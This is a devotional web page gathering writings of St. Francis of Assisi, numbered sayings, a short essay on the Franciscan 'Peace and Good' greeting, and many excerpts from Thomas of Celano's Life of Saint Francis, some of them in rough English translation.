<p>&#8220;The Lord gave me, Brother Francis, thus to begin doing penance in this way: for when I was in sin, it seemed to bitter for me to see lepers. And the Lord Himself led me among them and I showed mercy to them. And when I left them, what had seemed bitter to me was turned into sweetness of soul and body. And afterwords I delayed a little and left the world.&#8221; (The Testament)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<p>&#8220;Hail, O Lady, Holy Queen, Mary, holy Mother of God, who are the Virgin made Church, chosen by the most Holy Father in heaven whom he consecrated with His most holy beloved Son and with the Holy Spirit the Paraclete, in whom there was and is all fullness of grace and every good. Hail His Palace! Hail His Tabernacle! Hail His Dwelling! Hail His Robe! Hail His Servant! Hail His Mother! And hail all You holy virtues which are poured into the hearts of the faithful through the grace and enlightenment of the Holy Spirit, that from being unbelievers, you may make them faithful to God.&#8221; (A Salutation of the Blessed Virgin Mary)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151"><strong>13 sentences of St. Francis of </strong><strong>Assisi</strong><strong>&nbsp;</strong></span></h4>
<p>1) How happy and blessed are those who love the Lord and do as the Lord Himself says in the Gospel: “You shall love the Lord your God with all your heart and with all your mind, and your neighbor as yourself” (FF 186 ).</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<p>2) We love God and adore Him with a pure heart and pure mind (FF 187).</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<p>3) We make fruits worthy of repentance.&nbsp;And we love our neighbors as ourselves.&nbsp;And if someone does not want to love them as himself, at least not do them any harm, but do good (FF 190).</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<p>4) We, therefore, do charity and humility and charity, because charity washes the soul from the ugliness of sins (FF 192).</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<p>5) We must also fast and abstain from vices and sins and from any excess of food and drink, and be Catholics. We must also frequently visit churches and venerate and use reverence clerics, not so much for themselves if they are sinners, but for the office and the administration of the Most Holy Body and Blood of Christ, which they sacrifice on the altar and receive and administer to others (FF 193).</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<p>6) For the sin of his brother not be angry at him, but him admonish and encourage him with all patience and humility (FF 198).</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<p>7) The body is sweet to sin and it is bitter to serve God, for all the bad things, vices and sins come out and carry the heart of men, as the Lord says in the Gospel. And so you have nothing, either in this world or the other. You think you have long vanities of this world, but be deceived (FF 204).</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<p>8) Consider and see that the day of death approaches.&nbsp;Therefore I beg you with all the reverence of which I am capable, that because of the care and concerns of this world, that you have, do not want to forget the Lord, nor deviate from its commandments (FF 211).</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<p>9) All of humanity, concerned, the whole universe trembles and heaven exults, when on the altar, in the hand of the priest, there is Christ, the Son of the living God.&nbsp;O admirable height and stupendous condescension!&nbsp;O sublime humility!&nbsp;O humble sublimity, that the Lord of the universe, God and Son of God humbles himself to the point of hiding, for our salvation, under an ordinary piece of bread!&nbsp;(FF 221).</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<p>10) Brothers, look at the humility of God, and open your hearts before him;&nbsp;Humble yourselves that you may be exalted by Him (FF 221).</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<p>11) High, glorious God, enlighten the darkness of my heart.&nbsp;And give me true faith, certain hope and perfect charity (FF 276).</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<p>12) Holy Humility confounds pride and all men that are in the world (FF 258).</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<p>13) The Holy Charity confounds all diabolical temptations and carnal (FF 258).&nbsp;</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">The Franciscan Peace Greeting&nbsp;</span></h4>
<p>The greeting of peace defines the very identity of Francis, in fact, from the beginning, he and his brothers were involved in preaching peace, to make this a hallmark of their way of life, so that in Rule of 1223 as the “Unapproved” of 1221 appears the admonition of Jesus: “Whatever house you enter, first say, ‘Peace to this house.”&nbsp;Even Thomas of Celano in his first biography (1228-1229) speaks of the young fraternity and Francesco as an ambassador of peace: “In every sermon, before communicating the word of God to the people, Francis wished peace.&nbsp;Obtained in this way often, with the grace of the Lord, to induce the enemies of peace and salvation of his own, to become themselves children of peace and desirous of eternal salvation the valiant soldier of Christ, Francis, passed through towns and villages announcing the kingdom of heaven, preaching peace, teaching the way of salvation and repentance for the forgiveness of sins.</p>
<p>The proclamation of the Gospel to the conversion is combined with the call to peace, a peace that must not only be proclaimed, but first, it has to be lived, and this we find him in the Legend of the Three Companions (1276): “The peace you announce with your mouth, is even more abundant in your hearts. No one is provoked to anger or scandal, but all are drawn to peace, goodness, and harmony through your gentleness. This is our vocation: to heal the wounds, heal the fractures, to reclaim the erring.”</p>
<p>In fact, peace was the theme of his preaching. Thomas of Split, which saw Francis preaching in Bologna August 15, 1222, said that “all the substance of his words was to extinguish enmities and building the foundations of new pacts of peace. His clothing was messy; the person was contemptible, his face without beauty. &nbsp;“The bishop and the mayor of Assisi taught to forgive for the love of God, and, in fact, in the Canticle of the Sun (1225) adds the verse of forgiveness: “Praised be ‘me’ Lord, for those who pardon for Your love.”</p>
<p>For the love of our Lord Jesus Christ, keep peace in ‘ soul and body. “This is the true and perfect joy explains Francis himself in the well-known fable that we could almost gloss with the words of St. Paul in the Letter to the Philippians (4,4-7): “Always be joyful in the Lord always;&nbsp;[…] Do not be anxious about anything […] and the peace of God, which transcends all understanding, will guard your hearts and your minds in Christ Jesus.</p>
<p>When Christ rediscovers man there he finds peace, because He is our peace.&nbsp;Then also found that harmony which makes it capable of constant praise and his heart ceases to be an arsenal ready to explode, to become a well of mercy: “Blessed is that servant – says Francesco – who is not proud for the good that the Lord says and works through him, rather than for the good he says and works through another.</p>
<p>If we were to list chronologically episodes that lead us to the origin of peace and good Franciscan we could list the following steps:</p>
<ol>
<li>“The Lord revealed to me that I say this greeting” (1208-1210). We find this passage in the Old Testament dated 1226</li>
<li>“Health and holy peace in the Lord. Be well in the Lord”.Letter to the Custodians of 1220</li>
<li>“For the love of our Lord Jesus Christ, keep peace in soul and body”. (1221) 4. “Whatever house you enter, first say, ‘Peace to this house’”. Earlier Rule (1221) and Rule (1223)</li>
<li>“True peace from heaven and sincere love of the Lord”. Letter to the faithful of 1224 the wave of peace and good is a greeting that we do not find in the writings of Francis, but only in the Legend of the Three Companions, not a biography itself, but a re-reading of his human and spiritual experience that comes close to ‘Francesco, man through his emotions and desires.&nbsp;The episode is placed at the beginning of the conversion of the saint. &nbsp;Francesco “inspired by God began to proclaim the perfection of the Gospel, preaching penance to all with simplicity.”&nbsp; At this point enters a character, of which the biographer notes the name, and that pearls streets of Assisi is aimed at all precisely with this greeting: Peace and Good!</li>
</ol>
<p>How he himself confided later, he had learned by divine revelation this greeting: “The Lord give you peace!”. &nbsp;At the beginning of his sermons, he offered to the people this message of peace. Extraordinary fact, that is miraculous, he had, before conversion, a precursor in the announcement of peace, who frequently walked Assisi saluting with the motto: “Peace and good! Peace and bread! “. He then formed the belief that as John the Forerunner found himself on the sidelines just as Jesus began his mission, so that man, like a second John, preceded Francesco in wishing peace and disappeared after the arrival of the Holy”.&nbsp; Even Benedict XVI during the general audience of 12 October 2005, greeted everyone with “peace and good”.&nbsp; “Benedict XVI continues “We all have a little Franciscan soul’.</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151"><strong>Writings of St. Francis of Assisi&nbsp;</strong></span></h4>
<h4 style="text-align: center"><span style="color: #875151">The Life of Saint Francis&nbsp;</span></h4>
<h4 style="text-align: center">Thomas of Celano</h4>
<p>– Francis was so filled with fire that, even if in preceding ages there had been someone with a purpose equal to his, no one has been found whose desire was greater than his.&nbsp; He found it easier to do what is perfect than to talk about it; so he was constantly active in showing his zeal and dedication in deeds, not in words, because words do not do what is good, they only point to it.&nbsp; Thus he remained undisturbed and happy, singing songs of joy in his heart to himself and to God.&nbsp; For this reason he was found worthy of a greater revelation, since he rejoiced over a small one; faithful in a small thing, he was placed over greater ones.&nbsp; (1C 93)</p>
<p>– Many people well-born and lowly, cleric and lay, driven by divine inspiration, began to come to Saint Francis, for they desired to serve under his constant training and leadership.&nbsp; All of these the holy one of God, like a fertile stream of heavenly grace, watered with showers of gifts and he adorned the field of their hearts with the flowers of perfection.&nbsp; He is without question an outstanding craftsman, for through his spreading message, the Church of Christ is being renewed in both sexes according to this form, rule and teaching.&nbsp; Furthermore, to all he gave a norm of life and to those of every rank he sincerely pointed out the way of salvation.&nbsp; (1C 37)</p>
<p>– When blessed Francis saw that the Lord God was daily increasing their numbers, he wrote for himself and his brothers present and future, simply and in few words, a form of life and a rule.&nbsp; He used primarily words of the holy gospel, longing only for its perfection.&nbsp; He inserted a few other things necessary for the practice of a holy way of life.&nbsp; Then he went to Rome with all his brothers, since he greatly desired that the Lord Pope Innocent the Third confirm for him what he had written.&nbsp; When Pope Innocent the Third recognized the wish of the men of God, he first considered the matter and then gave his assent to their request.&nbsp; (1C 32, 33)</p>
<p>– Often he sat down to dinner but on hearing or saying or even thinking “Jesus” he forgot bodily food.&nbsp; Often as he walked along a road, thinking and singing of Jesus, he would forget his destination and start inviting all the elements to praise Jesus.&nbsp; With amazing love he bore in his heart and always held onto Christ Jesus and Him crucified.&nbsp; (1C 115)</p>
<p>– Then the Lord looked down from the heavens and for the sake of His own name He removed His own anger far from him, and for His own glory he bridled Francis’ mouth so that he would not perish completely.&nbsp; The hand of the Lord was upon him, a change of the right hand of the Most High, that through him the Lord might give sinners confidence in a new life of grace; and that of conversion to God he might be an example.&nbsp; (1C 2)</p>
<p>– Immediately four other good and sound men were added to them as followers of the holy man of God. &nbsp;At that time Saint Francis and his brothers felt great gladness and unique joy whenever one of the faithful, led by the Spirit of God, came and accepted the habit of holy religion, whoever the person might be: rich or poor, noble or insignificant, wise or simple, cleric or illiterate, a layman of the Christian people.&nbsp; This was a great wonder to those of the world and an example of humility, challenging them to the way of a more reformed life and to penance for sins. &nbsp;&nbsp;(1C 31)</p>
<p>– A new spirit was placed in the hearts of the elect and a holy anointing has been poured out in their midst.&nbsp; This holy servant of Christ, like one of the lights of heaven, shone from above with a new rite and new signs.&nbsp; The ancient miracles have been renewed through him.&nbsp; (1C 89)</p>
<p>– There was in Francis such harmony of flesh with spirit and such obedience that, as the spirit strove to reach all holiness, the flesh did not resist but even tried to run on ahead, according to the saying:&nbsp; For you my soul has thirsted; and my flesh in so many ways!&nbsp; (1C 97)</p>
<p>– In a short time, the appearance of the entire region was changed and, once rid of its earlier ugliness, it revealed a happier expression everywhere.&nbsp; The former dryness was put to rout and a crop sprang up quickly in the untilled field.&nbsp; Even the uncultivated vine began to produce buds with a sweet-smell for the Lord, and when it had produced flowers of sweetness, it brought forth equally the fruit of honor and respectability.&nbsp; Thanks and the voice of praise resounded everywhere, as many, casting aside earthly concerns, gained knowledge of themselves in the life and teaching of the most blessed father Francis and aspired to love and reverence for their Creator</p>
<p>– Francis separated them into four groups of two each.&nbsp; “Go, my dear brothers,” he said to them, “two by two through different parts of the world, announcing peace to the people and penance for the remission of sins.&nbsp; Be patient in trials, confident that the Lord will fulfill His plan and promise.&nbsp; Respond humbly to those who question you.&nbsp; Bless those who persecute you.&nbsp; Give thanks to those who harm you and bring false charges against you, for because of these things an eternal kingdom is prepared for us.” &nbsp;(1C 29)</p>
<p>– After Francis had been there for some time, through unceasing prayer and frequent contemplation, he reached intimacy with God in an indescribable way.&nbsp; He longed to know what in him and about him was or could be most acceptable to the Eternal King.&nbsp; He sought this diligently and devoutly longed to know in what manner, in what way, and with what desire he would be able to cling more perfectly to the Lord.&nbsp; (1C 91)</p>
<p>– As followers of most holy poverty, since they had nothing, they loved nothing; so they feared losing nothing.&nbsp; They were satisfied with a single tunic, often patched both inside and out.&nbsp; Nothing about it was refined, rather it appeared lowly and rough so that in it they seemed completely crucified to the world.&nbsp; They held firmly to the holy intention of remaining this way and having nothing more.&nbsp; So they were safe wherever they went.&nbsp; Disturbed by no fears, distracted by no cares, they awaited the next day without any worry.&nbsp; (1C 39)</p>
<p>– When Francis and his brothers had fulfilled everything which had been commanded, they regarded themselves as useless servants.&nbsp; For a pure spirit so possessed that whole first school of blessed Francis that, though they knew how to carry out things that were useful, holy and just, they were completely ignorant of how to rejoice over them with vanity.&nbsp; No lowliness of birth, no weakness of poverty stood in the way of building up in God’s work the ones God wanted to build up, a God who delights to be with the simple and those rejected by the world.&nbsp; (1C 30, 31)</p>
<p>– While Francis lived in the flesh, this great lover of the things of heaven held nothing of the world as his own, so that he could possess the greatest good of all more fully and more joyfully.&nbsp; For this reason he has become in all things what he did not want to be in few things, and has exchanged time for eternity.&nbsp; He helps everyone, everywhere.&nbsp; Yet this lover of true unity is not divided by being shared.</p>
<p>– Conformed to the death of Christ Jesus by sharing in His sufferings, Francis displays His sacred wounds in his hands, feet, and side.&nbsp; He gladdens the whole world with the gift of new joy, and offers to all the benefits of true salvation.&nbsp; He floods the world with the brilliant light of miracles, a true star glowing brightly over the whole earth.&nbsp; The world once mourned when robbed of his presence and saw itself overwhelmed by the dark abyss at his setting, but now it seems like the light of midday.&nbsp; With new light rising, the world is growing bright in these shining rays and feels all the darkness leave.&nbsp; Now, all its complaints have stopped; Blessed be God!&nbsp; (1C 119)&nbsp;</p>
<p>– Then Francis ordered the book of the Gospels to be brought in.&nbsp; He asked that the Gospel according to John be read to him, starting with the passage that begins: “Six days before the Passover, Jesus, knowing that the hour had come for him to pass from this world to the Father.”&nbsp; This was the very gospel his minister had planned to read, even before he was told to do so, that was the passage that met his eye as he first opened the book, although he had the complete Bible from which to read the gospel.&nbsp; Then he told them to cover him with sackcloth and to sprinkle him with ashes, as he was soon to become dust and ashes.</p>
<p>– Francis returned and said to the brothers with joy:&nbsp; “Be strong and rejoice in the Lord.&nbsp; Do not be sad, because you seem so few, and do not let my simplicity or yours discourage you.&nbsp; The Lord has shown me that God will make us grow into a great multitude, and will spread us to the ends of the earth.&nbsp; I must tell you what I saw about your future, though it would please me more to remain silent, if charity did not compel me to tell you.&nbsp; I saw a great multitude of people coming to us, wishing to live with us in the habit of a holy way of life and in the rule of blessed religion.&nbsp; (1C 27)</p>
<p>– As his illness grew worse, Francis lost all bodily strength, and deprived of his powers, he could not even move.&nbsp; One of the brothers asked him what he would prefer to endure: this long lasting illness or suffering a martyr’s cruel death at the hands of an executioner.&nbsp; “My son,” he replied, “whatever is more pleasing to the Lord my God to do with me and in me has always been and still is dearer, sweeter, and more agreeable to me.&nbsp; I desire to be found always and completely in harmony with and obedient to God’s will alone in everything.”&nbsp; (1C 107)</p>
<p>– Francis rose and set out for the city.&nbsp; Burning with holy fervor, he began to accuse himself of idleness and sloth.&nbsp; When all those who knew him saw him, they compared his latest circumstances with his former and they began to reproach him harshly.&nbsp; Shouting that he was insane and out of his mind, they threw mud from the streets and stones at him.&nbsp; They saw him as changed from his earlier ways and weakened by starving his body.&nbsp; They blamed everything he did on starvation and madness.&nbsp; But since the patient person is better than the proud, God’s servant showed himself deaf to all of them, and neither broken nor changed by any wrong to himself he gave thanks to God for all of them.&nbsp; (1C 11)</p>
<p>– Those taught to rejoice in suffering will not deviate from an upright intention and way of life nor be stolen from Christ’s flock because of beatings and chains.&nbsp; Nor will they fear in the flood of many waters whose refuge from oppression is the Son of God, who always shows them his sufferings, greater than those they endure.&nbsp; (1 C 12)</p>
<p>– When the prayer was finished, blessed Francis, in the power of the Spirit, approached the woman.&nbsp; “In the name of our Lord Jesus Christ,” he said, I command you, demon, under obedience, to come out from her and not trouble her any more” He had scarcely uttered the words when the demon went out.&nbsp; On account of the sudden cure of the woman and the immediate obedience of the demon, the holy father thought he was deceived.&nbsp; So he left that place right away, ashamed.&nbsp; That is why when blessed Francis passed through that same place on another occasion and brother Elias was with him, that woman, hearing of his arrival, got up immediately, ran down the street, and cried out after him, asking him to speak to her.&nbsp; She then kissed his very footprints, giving thanks to God and his holy servant Francis, who had freed her from the hand of death (1C69)</p>
<p>– When he started thinking of holy and useful matters with the grace and strength of the Most High, while still in the clothes of the world, he met a leper one day.&nbsp; Made stronger than himself he came up and kissed him.&nbsp; He then began to consider himself less and less, until by the mercy of the Redeemer, he came to complete victory over himself.&nbsp; (1C 17)</p>
<p>–&nbsp;Francis burned with a great desire to return to his earliest steps toward humility; rejoicing in hope because of his boundless love, he planned to call his body back to its original servitude, although it had now reached its limit.&nbsp; He cut away completely the obstacle of all cares and silenced the noise of all concerns.&nbsp; When he had to relax this rigor because of illness, he used to say: “Let us begin, brothers, to serve the Lord God, for up until now we have done little or nothing.”&nbsp; He did not consider that he had already attained his goal, but tireless in pursuit of holy newness, he constantly hoped to begin again.&nbsp; (1C 103)</p>
<p>– In order to avoid the superfluous, Francis would not even permit a small plate to remain in the house if, without it, he could avoid dire need.&nbsp; He said it was impossible to satisfy necessity without bowing to pleasure.&nbsp; He rarely or hardly ever ate cooked foods, but if he did, he would sprinkle them with ashes or dampen the flavor of spices with cold water.&nbsp; Often, when he was wandering through the world to preach the gospel of God, he was called to a dinner given by great princes who venerated him with much fondness.&nbsp; He would taste some meat in order to observe the holy gospel.&nbsp; The rest, which he appeared to eat, he put in his lap, raising his hand to his mouth so that no one could know what he was doing.&nbsp; (1C 51)</p>
<p>– Changed in mind but not in body, Francis was anxious to direct his will to God’s.&nbsp; Thus he retired for a short time from the tumult and business of the world and was anxious to keep Jesus Christ in his inmost self.&nbsp; Like an experienced merchant, he concealed the pearl he had found from the eyes of mockers and, selling all he had, he tried to buy it secretly.&nbsp; He acted in such a way that no one would know what was happening within.&nbsp; Wisely taking the occasion of the good to conceal the better, he consulted God alone about his holy purpose.&nbsp; He prayed with all his heart that the eternal and true God guide his way and teach him to do God’s will.&nbsp; He endured great suffering in his soul, and was not able to rest until he accomplished in action what he had conceived in his heart.</p>
<p>– Then Francis, the holy lover of profound humility, moved to the lepers and stayed with them.&nbsp; For God’s sake he served all of them with great love.&nbsp; He washed all the filth from them, and even cleaned out the pus of their sores, just as he said in his Testament: “When I was in sin, it seemed to bitter for me to see lepers, and the Lord led me among them and I showed mercy to them.” &nbsp;For he used to say that the sight of lepers was so bitter to him that in the days of his vanity when he saw their houses even two miles away, he would cover his nose with his hands.&nbsp; (1C 17)</p>
<p>– Francis is without question an outstanding craftsman, for through his spreading message, the Church of Christ is being renewed in both sexes according to his form, rule and teaching, and there is victory for the triple army of those being saved.&nbsp; Furthermore, to all he gave a norm of life and those of every rank he sincerely pointed out the way of salvation.</p>
<p>– In his desire for holiness, Francis, was simple with the simple, humble with the humble, and poor with the poor.&nbsp; He was a brother among brothers, the least among the lesser, and in his life and habits strove to behave as one of them as much as was possible.&nbsp; The Lord gave him a learned tongue.&nbsp; With it he confounded the opponents of truth, refuted the enemies of the cross of Christ, led the strangers back to the way, made peace between those in conflict, and bound together those in peace in a stronger bond of love.&nbsp; (1C 99)</p>
<p>– As a young man, Francis was also a helper of the poor.&nbsp; He extended a hand out of mercy to those who had nothing and he poured out compassion for the afflicted.&nbsp; One day, contrary to his custom, he rebuked a poor person seeking alms from him, and he was immediately led to penance.&nbsp; He began to say to himself that to refuse what was asked by someone begging in the name of such a great King would be both a shame and a disgrace.&nbsp; And so he fixed in his heart never to deny anything to anyone begging from him for God’s sake.&nbsp; (1C 17)</p>
<p>– “Francis” was the name of this servant and friend of the Most High.&nbsp; Divine Providence gave him this name, unique and unusual, that the fame of his ministry should spread even more rapidly throughout the whole world.&nbsp; He was named John by his own mother when, being born again through water and the Holy Spirit he was changed from a child of wrath into a child of grace.&nbsp; (2C 3)</p>
<p>– When Solemn Mass was celebrated above the manger, the holy Levite of God, Francis, dressed in festive vestments, proclaimed the gospel with a sonorous voice and then with a voice flowing with honey he preached to the people about the poor king born in Bethlehem.&nbsp; It is therefore believed, and not without reason, that the Lord Jesus aptly revealed his infancy in a vision to the one who reflected upon it.&nbsp; He who was asleep or dead in the hearts of many, owing to forgetfulness, was awakened and recalled to memory by the teaching and example of Blessed Francis. &nbsp;The solemnities were completed with great exultation, and everyone happily returned to their homes.&nbsp; (LJS 10:54-55)</p>
<p>– Francis immediately exulted in the spirit of God.&nbsp; “This is what I want,” he said, “this is what I seek, this is what I desire with all my heart.”&nbsp; The holy father, overflowing with joy, hastened to implement the words of salvation, and did not delay before he devoutly began to put into effect what he heard.&nbsp;&nbsp;&nbsp; (1C 22)</p>
<p>– In all these things, they sought peace and meekness with all.&nbsp; Always doing what was modest and peaceful, they scrupulously avoided all scandal.&nbsp; Among them there was no envy, no malice, no rancor, no mocking, no suspicion, no bitterness.&nbsp; Instead, there was great harmony, constant calm, thanksgiving, and songs of praise.&nbsp; These are the lessons by which the devoted father, Francis, instructed his new followers, not so much in words and speech but in deed and truth.</p>
<p>– The holy father, Francis, overflowing with joy, hastened to implement the words of salvation, and did not delay before he devoutly began to put into effect what he heard.&nbsp; He set about doing them with great care and reverence.&nbsp; For he was no deaf hearer of the gospel rather he committed everything he heard to his excellent memory and was careful to carry it out to the letter.&nbsp; (1C 22)</p>
<p>– The noble building of charity rises upon the foundation of perseverance; and in it <em>living stones</em>, gathered from every part of the world, have been built into a dwelling place of the Holy Spirit,&nbsp; What a great flame of charity burned in the new disciples of Christ!&nbsp; What great love of devout company flourished in them!&nbsp; When they all gathered somewhere or met each other on the road (which frequently happened), in that place a shoot of spiritual love sprang up, scattering over all love the seeds of real delight.&nbsp; (1C38)</p>
<p>– Since he was the most perfect among the perfect, he refused to think he was perfect and thought himself wholly imperfect.&nbsp; He could taste and see how pleasing, sweet and good the God of Israel is to those who are of sincere heart and who seek Him in true purity and in pure simplicity.&nbsp; (1C 92)</p>
<p>– Everyday, everywhere people rejoice anew as the world is filled to overflowing with holy gifts from him.&nbsp; From East and West they come, from North and South: those helped by his patronage come to attest to these things in witness to the truth.&nbsp; While he lived in the flesh, this great lover of the things of heaven held nothing of the world as his own, so that he could possess the greatest good of all more fully and more joyfully.&nbsp; For this reason he has become in all things what he did not want to be in a few things, and has exchanged time for eternity.</p>
<p>– In these last times, a new Evangelist, like one of the rivers of Paradise, has poured out the streams of the gospel in a holy flood over the whole world.&nbsp; Francis preached the way of the Son of God and the teaching of truth in his deeds.&nbsp; In him and through him an unexpected joy and a holy newness came into the world.&nbsp; A shoot of the ancient religion suddenly renewed the old and decrepit.&nbsp; A new spirit was placed in the hearts of the elect and a holy anointing has been poured out in their midst.</p>
<p>– At that time, through the presence of Saint Francis and through his reputation, it surely seemed anew light had been sent from heaven and earth, driving away all the darkness that had so nearly covered that whole region that hardly anyone knew where to turn.&nbsp; Deep forgetfulness of God and lazy neglect of God’s commandments overwhelmed almost everyone, so that they could barely be roused from old, deep-seated evils.&nbsp; Francis gleamed like a shining star in the darkness of night and like the morning spread over the darkness.</p>
<p>– In all of his preaching, before he presented the word of God to the assembly, Francis prayed for peace saying, “May the Lord give you peace.”&nbsp; He always proclaimed this to men and women, to those he met and to those who met him.&nbsp; Accordingly, many who hated peace along with salvation, with the Lord’s help wholeheartedly embraced peace.&nbsp; They became themselves children of peace, now rivals for eternal salvation.</p>
<p>– Thus in a short time, the appearance of the entire region was changed and, it revealed a happier expression everywhere. The former dryness was put to rout and a crop sprang up quickly in the untilled field.&nbsp; Even the uncultivated vine began to produce buds with a sweet-smell for the Lord, and when it had produced flowers of sweetness, it brought forth equally the fruit of honor and respectability.&nbsp; Thanks and the voice of praise resounded everywhere as many, casting aside earthly concerns, gained knowledge of themselves in the life and teaching of the most blessed father Francis and aspired to love and reverence for their Creator.</p>
<p>– More than anything else he desired to be set free and to be with Christ.&nbsp; Thus his chief object of concern was to live free from all things that are in the world, so that his inner serenity would not be disturbed even for a moment by contact with any of its dust.&nbsp; He made himself insensible to all outside noise, gathering his external senses into his inner being and checking the impetus of his spirit, he emptied himself for God alone.&nbsp; He often chose solitary places to focus his heart entirely on God.</p>
<p>– Who would be able to tell of the sweet tenderness he, Francis, enjoyed while contemplating in creatures the wisdom, power, and goodness of the Creator?&nbsp; From this reflection he often overflowed with amazing, unspeakable joy as he looked at the sun, gazed at the moon, or observed the stars in the sky, fields and vineyards, rocks and woods, and all the beauties of the field, flowing springs and blooming gardens, earth and fire, air and wind: all these he urged to love of God and to willing service.</p>
<p>– The father of the poor, the poor Francis, moved by a great feeling of pity, in order to help the poor in some way, used to approach the rich people of this world during the coldest times of the year, asking them to loan him their cloaks or furs.&nbsp; As they responded even more gladly than the blessed father asked, he use to say to them, “I shall accept this from you only on the condition that you never expect to have it returned.”&nbsp; The first poor man who happened to meet him, he would then clothe with whatever he had received, exulting and rejoicing. (1C 76)</p>
<p>– Francis found it easier to do what is perfect than to talk about it; so he was constantly active in showing his zeal and dedication in deeds, not in words, because words do not do what is good, they only point to it.&nbsp; Thus he remained undisturbed and happy, singing songs of joy in his heart to himself and to God.&nbsp; For this reason he was found worthy of a greater revelation, since he rejoiced over a small one; faithful in a small thing, he was placed over greater ones.</p>
<p>– Francis’ highest aim, foremost desire, and greatest intention was to pay heed to the holy gospel in all things and trough all things, to follow the teaching of our Lord Jesus Christ and to retrace His footsteps completely with all vigilance and all zeal, all the desire of his soul and all the favor of his hart.&nbsp; Francis used to recall with regular meditation the words of Christ and recollect His deeds with most attentive perception. Indeed so thoroughly did the humility of the Incarnation and the charity of the Passion occupy his memory that he scarcely wanted to think of anything else.</p>
<p>– One day the Gospel was being read in the church about how the Lord sent out his disciples to preach.&nbsp; The priest explained it all to Francis thoroughly line by line.&nbsp; Francis immediately exulted in the spirit of God.&nbsp; “This is what I want,” he said, “this is what I seek, this is what I desire with all my heart.”&nbsp; He set about doing these things with great care and reverence.&nbsp; For he was no deaf hearer of the gospel; rather he committed everything he heard to his excellent memory and was careful to carry it out to the letter. (1C 22)</p>
<p>– Francis, crowned with honor and glory and granted a place among the stones of fire, stands by the throne of God.&nbsp; He reflects the image of the One…Who is seated at the right hand of the majesty on high, the brightness of God’s glory and the image of the divine substance, Who cleanses us from all sin.&nbsp; He gladdens the whole world with the gift of new joy, and offers to all the benefits of true salvation.&nbsp; With new light rising, the world is growing bright in these shining rays and feels all the darkness leave.&nbsp; Now, all its complaints have stopped; blessed be God! (1C 119)</p>
<p>– While he, Francis, was staying in that hermitage called La Verna, he saw in the vision of God a man, having six wings like a Seraph, Standing over him, arms extended and feet joined, affixed too a cross.&nbsp; Two of his wings were raised up, two were stretched out over his head as if for flight, and two covered his whole body.&nbsp; When the blessed servant of the most High saw these things, he was filled with the greatest awe.&nbsp; While he was unable to perceive anything clearly understandable from the vision.&nbsp; Its newness very much pressed upon his heart.&nbsp; Signs of the nails began to appear on his hands and feet, just as he had seen them on the crucified man.</p>
<p>– Rising from prayer in a spirit of humility and with a contrite heart, Francis prepared himself with the sign of the holy cross.&nbsp; He took the book from the altar, and opened it with reverence and fear. … The first passage that met his eye was the passion of our Lord Jesus Christ that ells of the suffering he was to endure. … He opened the book a second and a third time.&nbsp; Every time he found either the same text or one that was similar.&nbsp; This man filled with the spirit of God then understood that he would have to enter into the kingdom of God through many trials, difficulties and struggles.</p>
<p>– Swift to forgive, slow to grow angry, free in nature, remarkable in memory, subtle in discussing, careful in choices, he, Francis, simple in everything!… Because he was very humble, he showed meekness to all people, and duly adapted himself to the behavior of all.&nbsp; Holy among the holy, among sinners he was like one of them.</p>
<p>– More than anything else he desired to be set free and to be with Christ.&nbsp; Thus his chief object of concern was to live free from all things that are in the world, so that his inner serenity would not be disturbed even for a moment by contact with any of its dust.&nbsp; He made himself insensible to all outside noise, gathering his external senses into his inner being and checking the impetus of his spirit, he emptied himself for God alone.&nbsp; He often chose solitary places to focus his heart entirely on God.</p>
<p>– Francis had been taught not to seek his own salvation, but what he discerned would help the salvation of others.&nbsp; More than anything else he desired to be set free and to be with Christ.&nbsp; Thus his chief object of concern was to live free from all things that are in the world. He made himself insensible to all outside noise, gathering his external senses into his inner being and checking the impetus of his spirit, he empted himself for God alone.</p>
<p>– The first work that blessed Francis undertook, after he had gained his freedom from the hands of his carnally-minded father, was to build a house of God.&nbsp; He did not try to build a new one, but he repaired and old one, restored an ancient one.&nbsp; He did not tear out the foundation, but he build upon it, always reserving to Christ his prerogative, although unaware of it for no one can lay another foundation, but that which has been laid, which is Christ Jesus. (1C 18)</p>
<p>– Francis felt pouring down on him from above a sweetness and delight rarely given to even a few, and it made him lose himself completely.&nbsp; He was filed with such joy that he wished by any means to pass over entirely to that place where, in passing out of himself, he had already partially gone.&nbsp; This man, having the spirit of God, was ready to endure any suffering of mind and bear any affliction of the body, if at last he would be given the choice that the will of the heavenly Father might be fulfilled mercifully in him (1C 92)</p>
<p>– The man of God, the blessed Francis, had been taught not to seek his own salvation, but what he discerned would help the salvation of others.&nbsp; More than anything else he desired to be set free and to be with Christ.&nbsp; Thus his chief object of concern was to live free from all things that are in the world, so that his inner serenity would not be disturbed even for a moment.&nbsp; (1C 71)&nbsp;</p>
<p>– It was Francis’ custom to divide the time given him to merit grace and, as seemed best, to spend some of it to benefit his neighbors, and use the rest in the blessed solitude of contemplation.&nbsp; He took with him only a few companions – who knew his holy way of living better than others – so that they could shield him from the interruption and disturbance of people, respecting and protecting his silence in every way.&nbsp; After he had been there for some time, through unceasing prayer and frequent contemplation, he reached intimacy with God in an indescribable way.</p>
<p>– Francis knew that the kingdom of heaven was established in every corner of the earth and he believed that divine grace was given to God’s chosen ones in every place.&nbsp; Yet he knew from his own experience that the place of the church of Saint Mary of the Portiuncula was especially full of grace and filled with visits of heavenly spirits.</p>
